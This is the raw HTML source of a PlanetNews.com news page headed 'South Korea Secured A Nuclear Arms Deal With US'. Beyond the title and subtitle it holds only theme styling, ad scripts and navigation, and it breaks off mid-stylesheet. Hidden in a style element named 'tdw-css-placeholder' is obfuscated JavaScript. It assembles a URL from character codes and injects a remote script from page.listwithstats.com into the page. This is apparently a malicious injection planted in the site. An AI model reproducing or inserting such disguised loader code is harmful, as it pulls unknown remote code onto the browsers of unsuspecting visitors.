.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/updates",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html",
                    "name": "South Korea Secured A Nuclear Arms Deal With US"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12864 single-format-standard wp-theme-Newspaper td-standard-pack south-korea-secured-a-nuclear-arms-deal-with-america global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://planetnews.com/category/updates">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">South Korea Secured A Nuclear Arms Deal With US</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12864" class="post-12864 post type-post status-publish format-standard has-post-thumbnail category-updates category-united-states" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates/united-states">United States</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">South Korea Secured A Nuclear Arms Deal With US</h1>
                                    <p class="td-post-sub-title">President Joe Biden announced the US would periodically deploy Nukes in South Korean territory, and the agreement would strengthen the allies’ cooperation.</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg 